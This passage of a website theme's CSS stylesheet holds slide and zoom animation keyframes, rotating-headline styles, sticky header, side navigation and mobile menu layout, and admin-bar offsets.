    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.cd-intro {
  margin: 4em auto;
}

@media only screen and (min-width: 768px) {
  .cd-intro {
    margin: 5em auto;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-intro {
    margin: 6em auto;
  }
}
.cd-headline {
  font-size: 3rem;
  line-height: 1.2;
}

@media only screen and (min-width: 768px) {
  .cd-headline {
    font-size: 4.4rem;
    font-weight: 300;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-headline {
    font-size: 48px;
  }
}
@media only screen and (max-width: 768px) {
  .cd-headline {
    font-size: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .cd-headline {
    font-size: 26px;
  }
}
.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}

.cd-words-wrapper b {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}

.cd-words-wrapper b.is-visible {
  position: relative;
}

.no-js .cd-words-wrapper b {
  opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
}

/* -------------------------------- 

xclip 

-------------------------------- */
.cd-headline.clip span {
  display: inline-block;
  padding: 0;
}

.cd-headline.clip .cd-words-wrapper {
  overflow: hidden;
  vertical-align: middle;
}

.cd-headline.clip .cd-words-wrapper::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80%;
  background-color: rgba(255, 255, 255, 0.3);
  transform: translateY(-50%);
}

.cd-headline.clip b {
  opacity: 0;
}

.cd-headline.clip b.is-visible {
  opacity: 1;
}

/*--------------------
    Header  
----------------------*/
/*---------------------------
    Header Area Styles 
-----------------------------*/
.logo a {
  display: inline-block;
}
.logo a img {
  transition: 0.3s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .logo a img {
    max-height: 52px;
    object-fit: cover;
  }
}
@media only screen and (max-width: 767px) {
  .logo a img {
    max-height: 54px;
  }
}
@media only screen and (max-width: 575px) {
  .logo a img {
    max-height: 45px;
  }
}

.sticky .header-wrapper .logo img {
  max-width: calc(100% - 10%);
}

body #sideNav {
  height: inherit;
  height: auto;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: transparent;
  position: relative;
}

.nav-pills .nav-link {
  margin: 0.5rem 1rem;
  padding: 0;
}

.header-wrapper .header-left {
  flex-basis: 20%;
  justify-content: flex-start;
  display: flex;
}
.header-wrapper .header-center {
  flex-basis: 100%;
  justify-content: flex-end;
  display: flex;
  align-items: center;
}
.header-wrapper .header-right {
  margin-left: 30px;
  justify-content: flex-end;
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-wrapper .header-right {
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .header-wrapper .header-right {
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .header-wrapper .header-right a.rn-btn {
    font-size: 13px;
    padding: 14px 25px;
    line-height: 21px;
  }
}
@media only screen and (max-width: 575px) {
  .header-wrapper .header-right a.rn-btn {
    font-size: 10px;
    padding: 9px 10px;
    line-height: 18px;
    min-width: max-content;
  }
}
.header-wrapper .header-right .hamberger-menu {
  padding: 0;
  width: 50px;
  height: 50px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  position: relative;
  line-height: 57px;
  text-align: center;
  margin-left: 16px;
}
@media only screen and (max-width: 575px) {
  .header-wrapper .header-right .hamberger-menu {
    margin-left: 10px;
  }
}
.header-wrapper .header-right .hamberger-menu::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.header-wrapper .header-right .hamberger-menu i {
  z-index: 800;
  color: var(--color-primary);
  font-size: 23px;
  position: relative;
  transition: 0.5s;
}
.header-wrapper .header-right .hamberger-menu:hover::after {
  transform: scale(1.1);
}
@media only screen and (max-width: 575px) {
  .header-wrapper .rbt-mini-cart-wrap {
    margin-right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .header-wrapper .rbt-mini-cart-wrap a::after {
    box-shadow: none;
  }
}

.rn-header .header-wrapper {
  padding: 20px 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header .header-wrapper {
    padding: 20px 10px;
  }
}
.rn-header.header--sticky .rainbow-sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  animation: headerSlideDown 0.5s ease forwards;
}
.rn-header.header--sticky .header-wrapper {
  padding: 14px 45px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 12px 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 12px 45px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 14px 15px;
  }
}
.rn-header.header--fixed {
  transition: 0.3s;
  top: 0;
  position: fixed;
  z-index: 999;
  width: 100%;
}
.rn-header.header-transparent, .rn-header.header--transparent {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: auto;
  z-index: 99;
}
.rn-header.rn-d-none {
  display: none;
}
.rn-header.rn-d-none.sticky {
  display: block;
}
.rn-header.header-style-1 .logo a img {
  transition: 0.4s;
}
.rn-header.header-style-1 .rainbow-sticky .logo a img {
  max-height: 53px;
}

/*--------------------------
    Header Style Three  
----------------------------*/
.header-style-3 .header-wrapper {
  padding: 10px 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .header-style-3 .header-wrapper {
    padding: 10px 10px;
  }
}

@media only screen and (max-width: 1199px) {
  .rn-header .header-wrapper.menu-open #sideNav {
    right: 0 !important;
  }
  .rn-header .header-wrapper.menu-open .close-menu {
    opacity: 1;
    z-index: 99999;
    visibility: visible;
    color: var(--color-primary);
    font-size: 36px;
    margin-bottom: 15px;
    position: inherit;
    transition: 0.7s;
  }
}
.close-menu {
  opacity: 0;
  visibility: hidden;
}
.close-menu .closeTrigger i {
  position: relative;
}

.left-header-style {
  color: white;
  position: fixed;
  left: 0px;
  overflow-y: auto;
  overflow-x: hidden;
  height: 100vh;
  min-height: 100vh;
  top: 0px;
  width: 290px;
  z-index: 1;
  transform: translateX(0px);
  border-right: 1px solid #121415;
  background: #212428;
  padding: 50px 40px 40px;
  transition: all 0.3s ease-in-out 0s;
}
.left-header-style .logo-area a img {
  border-radius: 50%;
  border: 5px solid #32363b;
  box-shadow: var(--shadow-1);
}
.left-header-style #sideNav {
  margin-left: -20px;
}
.left-header-style .mainmenu-nav {
  height: auto;
}
.left-header-style .mainmenu-nav ul.primary-menu {
  display: block;
  margin-top: 50px;
  width: 100%;
  border-radius: 10px;
  margin: 0;
  padding: 30px 0 0 10px;
}
.left-header-style .mainmenu-nav ul.primary-menu li {
  margin: 0;
}
.left-header-style .mainmenu-nav ul.primary-menu li a {
  display: flex;
  align-items: center;
  border: none;
  font-size: 18px;
  color: var(--color-heading);
  border-radius: 10px;
  width: 100%;
  margin-left: 0;
  margin: 12px 0;
  font-size: 16px;
  transition: var(--transition);
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .left-header-style .mainmenu-nav ul.primary-menu li a {
    margin: 10px 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .left-header-style .mainmenu-nav ul.primary-menu li a {
    margin: 12px 0;
    font-size: 14px;
  }
}
.left-header-style .mainmenu-nav ul.primary-menu li a.active {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li a .menu-icon {
  margin-right: 10px;
}
.left-header-style .mainmenu-nav ul.primary-menu li a img {
  max-width: 24px;
}
.left-header-style .mainmenu-nav ul.primary-menu li a svg {
  height: 20px;
  width: 20px;
  stroke: var(--color-light);
  top: -3px;
  position: relative;
  transition: var(--transition);
}
.left-header-style .mainmenu-nav ul.primary-menu li a:hover {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li a:hover svg {
  stroke: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li.current a {
  color: var(--color-primary) !important;
}
.left-header-style .mainmenu-nav ul.primary-menu li.current svg {
  stroke: var(--color-primary) !important;
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu {
  min-width: 100%;
  height: auto;
  position: static;
  top: inherit;
  left: 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  border-radius: 0;
  padding: 0;
  margin: -10px 0;
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li > a {
  font-weight: 500;
  padding: 7px 0px;
  font-size: 13px;
  margin: 0 10px;
  border-radius: 0;
  color: var(--color-heading);
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li.current-menu-item > a {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li:hover > a {
  background: transparent;
}
.left-header-style .footer .social-share-style-1 {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 20px;
  margin-top: 40px !important;
}
.left-header-style::-webkit-scrollbar {
  width: 5px;
}
.left-header-style::-webkit-scrollbar-track {
  width: 5px;
  background: #17191c;
}
.left-header-style::-webkit-scrollbar-thumb {
  background: #000;
  border-radius: 0;
  border-radius: 10px;
}
.left-header-style .rbt-mini-cart-wrap {
  margin-left: 0;
  display: block;
  position: relative;
  width: 100%;
  height: 45px;
  border-radius: 10px;
  margin-right: 0;
  margin-top: 30px;
}
.left-header-style .rbt-mini-cart-wrap a {
  position: relative;
  display: block;
  border-radius: 10px;
  text-align: left;
  padding: 0 20px;
  height: 100%;
}
.left-header-style .rbt-mini-cart-wrap a::after {
  border-radius: 10px;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart {
  position: relative;
  top: 0;
  left: 0;
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: space-between;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart i {
  padding-right: 0;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  position: static;
}

.with-particles {
  position: relative;
}

#particles-js {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: -1;
  top: 0;
  left: 0;
}

.header-style-2 {
  position: absolute;
  top: 0;
  z-index: 99;
  width: auto;
  right: 0;
  padding: 15px 30px;
  left: 0;
}
.header-style-2 .header-right .hamberger-menu i {
  font-size: 32px;
  color: var(--color-primary);
}

.home-sticky .rn-header.header--fixed.sticky {
  background-color: transparent;
  box-shadow: none;
  position: fixed;
  backdrop-filter: none;
  top: 0;
  animation: headerSlideDown 0.5s ease forwards;
}
.home-sticky .sticky .header-wrapper {
  height: 90px;
  border-bottom: none;
}
.home-sticky .header-wrapper .header-right a.rn-btn {
  display: none;
}
.home-sticky .header-wrapper .header-right i.feather-menu {
  display: block;
  margin-top: -10px;
  cursor: pointer;
}
.home-sticky .rn-header .header-wrapper.menu-open .close-menu {
  opacity: 1;
  z-index: 99999;
  visibility: visible;
  color: var(--color-primary);
  font-size: 36px;
  margin-bottom: 15px;
  position: inherit;
  transition: 0.7s;
  cursor: pointer;
}
.home-sticky .rn-header .header-wrapper.menu-open #sideNav {
  right: 0 !important;
}
.home-sticky #sideNav {
  width: 250px;
  height: 100vh;
  position: fixed;
  background: #191b1e;
  box-shadow: none;
  right: -250px;
  top: 0;
  z-index: 999;
  transition: 0.7s;
  display: flex;
  opacity: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 767px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 575px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
.home-sticky #sideNav ul {
  display: block;
  margin-top: 54px;
  margin-left: 30px;
}
.home-sticky #sideNav ul li {
  list-style: none;
  margin: 50px 20px;
  display: block;
}
.home-sticky #sideNav ul li a {
  text-decoration: none;
  color: var(--color-white);
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
}

.rn-header.header--sticky.sticky, .rn-header.header--sticky.rainbow-sticky {
  background-color: #212428de;
  box-shadow: var(--shadow-1);
  position: fixed;
  backdrop-filter: blur(15px);
  top: 0;
  position: fixed;
  z-index: 999;
  width: 100%;
  animation: headerSlideDown 0.5s ease forwards;
}

.rn-header.header--fixed.sticky,
.rn-header.header--fixed.rainbow-sticky {
  background-color: rgba(33, 36, 40, 0.8705882353);
  box-shadow: var(--shadow-1);
  position: fixed;
  backdrop-filter: blur(15px);
  top: 0;
}

/* Admin Bar Style */
.admin-bar .rn-header.header--transparent,
.admin-bar .rn-header.header--transparent.sticky,
.admin-bar .header-area.header--sticky.rainbow-sticky,
.admin-bar .header-style-2 {
  top: 32px;
}

body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .rn-header.header--transparent {
    top: 46px;
  }

  .admin-bar .rn-header.header--transparent.rainbow-sticky {
    top: 0;
  }

  body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
    top: 46px;
  }
}
@media only screen and (min-width: 779px) {
  body.admin-bar .side-nav,
body.admin-bar .popup-mobile-manu {
    top: 32px;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }
}
@media only screen and (max-width: 992px) and (min-width: 779px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 600px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav,
.admin-bar .rn-header.header--transparent.sticky,
.admin-bar .header-area.header--sticky.sticky {
    top: 0;
  }

  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }

  body.admin-bar .header-area.sticky .header-wrapper .mainmenunav ul.mainmenu {
    top: 0;
  }

  body.admin-bar .header-style-1 .header-wrapper.rainbow-sticky {
    top: 0;
  }

  .admin-bar .header-style-2,
body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
    top: 0;
  }
}
.box-wrapper .rn-header.header--transparent {
  top: 0 !important;
}

.box-wrapper .header-style-1.sticky {
  top: 0;
  left: 25px;
  right: 25px;
  width: auto;
  box-shadow: 0px 0px 19px 0 #1c1e22;
}

@keyframes headerSlideDown {
  0% {
    margin-top: -100px;
    opacity: 0;
  }
  30% {
    margin-top: -50px;
    opacity: 0;
  }
  100% {
    margin-top: 0;
    opacity: 1;
  }
}
/*----------------------------
    Mobile Menu Styles  
------------------------------*/
.popup-mobile-menu {
  z-index: 1000000;
  position: fixed;
  content: "";
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.8);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.5s ease-out;
}
.popup-mobile-menu .inner {
  padding: 25px 40px;
  width: 375px;
  z-index: 999;
  position: absolute;
  background: #191b1e;
  height: 100%;
  height: 100vh;
  display: flex;
  flex-direction: column;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.7);
  opacity: 0;
  left: -150px;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 479px) {
  .popup-mobile-menu .inner {
    width: 310px;
    padding: 20px;
  }
}
.popup-mobile-menu .inner .menu-top {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 20px;
}
.popup-mobile-menu .inner .menu-top .menu-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close {
  opacity: 1;
  width: max-content;
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: -20px;
  position: relative;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
}
@media only screen and (max-width: 575px) {
  .popup-mobile-menu .inner .menu-top .menu-header .close-button .close {
    right: 0;
  }
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close svg,
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close i {
  width: 22px;
  height: auto;
  transition: var(--transition);
  color: var(--color-primary);
  font-size: 20px;
  text-shadow: none;
  opacity: 1;
  font-weight: 500;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close:hover::after {
  transform: scale(1.1);
}
.popup-mobile-menu .inner .menu-top .menu-header a img.logo {
  max-height: 70px;
}
.popup-mobile-menu .inner .menu-top .logo-area img {
  border-radius: 100%;
}
.popup-mobile-menu .inner .menu-top p.description {
  font-size: 16px;
  line-height: 32px;
  margin-top: 20px;
  color: var(--color-lighten);
  padding-right: 7%;
}
.popup-mobile-menu.menu-open {
  visibility: visible;
  opacity: 1;
}
.popup-mobile-menu.menu-open .inner {
  opacity: 1;
  left: 0;
  overflow-y: auto;
}
.popup-mobile-menu .content {
  display: flex;
  flex-direction: column;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  margin-top: 20px;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li {
  display: block;
  margin: 8px 0 !important;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 14px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
  margin: 0;
  display: block;
  font-weight: 500;
  padding: 0;
  opacity: 1;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li a.open {
  color: var(--color-primary);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a {
  position: relative;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a::after {
  position: absolute;
  content: "";
  font-family: "feather" !important;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.4s;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a.open::after {
  content: "";
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu {
  min-width: 100%;
  height: auto;
  position: static;
  top: inherit;
  left: 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  border-radius: 0;
  padding: 0;
  display: none;
  transition: none;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li > a {
  font-weight: 500;
  font-size: 13px;
  padding: 7px 10px;
  border-radius: 0;
  color: var(--color-heading);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li.current-menu-item > a {
  color: var(--color-primary);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li:hover > a {
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .popup-mobile-menu .social-share-style-1 {
    margin-top: 20px !important;
  }
}
@media only screen and (max-width: 767px) {
  .popup-mobile-menu .social-share-style-1 {
    margin-top: 20px !important;
  }
}

.social-share-style-1 {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 20px;
  margin-top: 100px !important;
}

.social-share-style-1 .social-share li {
  margin: 0 15px 15px 0;
}

.social-share-style-1 .social-share {
  margin-right: -15px;
}

.social-share-style-1 .social-share li a {
  width: 53px;
  height: 53px;
}

.popup-mobile-menu .social-share-style-1 .social-share li a {
  box-shadow: none;
}

/*----------------------
    Right Demo  
-----------------------*/
.rn-right-demo {
  width: auto;
  position: fixed;
  z-index: 99;
  right: -1px;
  top: calc(50%);
  transform: rotate(-90deg) translateY(100%) translateX(100%);
}
.rn-right-demo .demo-button {
  border-radius: 6px 6px 0 0;
  background: linear-gradient(60deg, #f79533, #f37055, #ef4e7b, #a166ab, #5073b8, #1098ad, #07b39b, #6fba82);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  border: 0 none;
  width: 100%;
  min-width: 100%;
  padding: 15px 20px 15px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  cursor: pointer;
  color: var(--color-white);
  text-align: center;
  line-height: 1;
  animation: animatedgradient 4s ease alternate infinite;
  background-size: 250% 300%;
  animation-iteration-count: infinite;
}
@media only screen and (max-width: 767px) {
  .rn-right-demo .demo-button {
    animation: inherit;
  }
}

.demo-modal-area {
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  border: 0px;
  background-color: #212428;
  position: fixed;
  z-index: -1;
  overflow: auto;
  opacity: 0;
  visibility: hidden;
  transition: 0.5s;
  transform: translateX(100px);
}
.demo-modal-area .wrapper .rn-modal-inner {
  margin: 70px auto;
  border-radius: 6px;
  padding: 50px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  max-width: 1170px;
  width: 90%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .demo-modal-area .wrapper .rn-modal-inner {
    padding: 40px 30px;
  }
}
